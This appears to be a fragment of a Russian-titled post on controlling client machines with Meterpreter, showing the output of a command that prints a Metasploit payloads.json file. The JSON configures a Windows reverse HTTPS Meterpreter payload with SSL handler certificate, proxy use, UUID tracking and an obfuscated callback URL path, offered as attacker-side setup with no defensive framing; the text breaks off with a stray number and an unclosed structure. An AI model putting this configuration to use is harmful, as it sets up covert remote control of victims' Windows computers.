 Контроль клиентских машин | Meterpreter
$ cat /root/.msf4/payloads.json
"2b246a24f46aa2": {
"arch": "x86",
"platform": "windows",
"payload": "payload/windows/meterpreter/reverse_winhttps",
"datastore": {
"AutoSystemInfo": true,
"AutoVerifySession": true,
"HANDLERSSLCERT": "./Cert.pem",
"PayloadProxyIE": true,
"PayloadUUIDTracking": true,
"StagerVerifySSLCert": true
},
"name": "k0000",
"urls": [
"/KyRpaiT0buKeVp9XyMccFH...DKcycuab5Xj5fNpo-muQowoWzbWn180rRT3IH7JqaL"
]
23
 